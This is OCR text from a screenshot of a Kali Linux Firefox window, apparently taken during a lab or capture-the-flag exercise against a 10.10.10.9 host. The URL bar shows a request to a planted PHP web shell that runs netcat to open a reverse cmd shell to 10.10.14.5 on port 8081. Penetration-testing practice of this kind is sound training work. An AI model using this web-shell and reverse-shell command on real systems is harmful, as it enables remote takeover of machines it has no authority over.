 Applications Places Firefox ESR Wed 01:17 1
Mozilla Firefox
http://10.10....oprofile%20- Connecting... http://10.10...ad=nc64.exe Welcome to 10.10.10...
10.10.10.9/myshell.php?fexec=nc64.exe -e cmd 10.10.14.5 8081 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Waiting for 10.10.10.9...